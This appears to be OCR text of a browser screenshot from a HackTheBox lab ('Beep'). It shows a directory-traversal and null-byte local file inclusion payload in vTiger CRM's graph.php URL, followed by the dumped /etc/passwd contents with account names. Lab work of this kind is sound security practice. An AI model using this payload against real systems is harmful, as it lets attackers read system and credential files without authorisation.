 Not secure | view-source:https://beep.htb/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall... GitHub - lucyoa... MSF
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.